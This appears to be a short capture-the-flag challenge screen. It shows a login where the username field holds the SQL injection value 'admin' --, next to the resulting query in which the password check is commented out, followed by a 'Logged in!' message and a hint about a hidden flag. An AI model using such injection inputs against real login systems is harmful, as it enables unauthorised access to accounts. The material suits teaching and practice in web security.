 username: admin' --
password: jhbhsjd
SQL query: SELECT * FROM users WHERE name='admin' --' AND password='jhbhsjd'
Logged in! But can you see the flag, it is in plainsight.